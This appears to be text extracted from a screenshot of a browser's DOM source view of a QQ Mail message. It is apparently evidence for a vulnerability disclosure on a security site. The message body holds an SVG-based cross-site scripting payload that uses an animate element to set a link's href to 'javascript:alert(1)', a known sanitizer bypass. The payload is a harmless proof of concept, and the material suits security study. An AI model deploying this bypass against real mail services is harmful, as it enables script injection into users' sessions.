 en.mail.qq.com/cgi-bin/frame_html?sid=dive7fdFANZXRB1P&r=297f8d069f71021d5aa8cd1fd23446e7
MD5 搜Md5 0day SecurityTube FreebuF F4ckTeam WooYun 長谷川 鬼怒川 Mario Heiderich
Mail QQ邮箱
mail.qq.com
DOM Source of Selection - Iceweasel
ete Delete Permanently Spam Reject Mark as... Move t
e Edit View Help
1 <div id="mailContentContainer" style="height: auto;
min-height: 100px; word-wrap: break-word; font-size:
14px; padding: 0px; font-family: 'lucida
Grande',Verdana;">asd<svg><a
xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="">
<circle r="400"></circle> <animate
attributeName="xlink:href" begin="0"
from="javascript:alert(1)" to="&amp;"></animate>
</a>zxc</svg>  </div>
1
OK
Calendar
Quick reply to:mg810438
www.wooyun.org